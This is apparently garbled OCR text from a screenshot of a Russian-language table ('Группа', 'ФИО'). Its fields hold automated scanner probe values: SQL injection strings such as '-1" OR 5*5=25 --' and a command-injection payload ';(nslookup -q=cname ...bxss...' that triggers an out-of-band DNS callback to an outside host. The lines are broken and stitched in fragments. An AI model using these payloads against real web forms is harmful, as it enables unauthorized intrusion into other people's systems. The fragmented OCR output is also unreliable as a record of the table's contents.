
1 pHqghUme
-1" OR
1 pHqghUme
1
1
5*5=25 --
1 pHqghUme
1 pHqghUme
-1" OR 5*5=25 or "U94s
№
Группа
Экип Фио
Ав
1 pHqghUme
-1" OR
1 pHqghUme
1
5*5=25 or
1
1 pHqghUme
"U94s6zHy"="
1 pHqghUme
;(nslookup -q=cname hitx
hitxipcpequade5a3b.bxss
hitxipcpequade5a3b.bxss.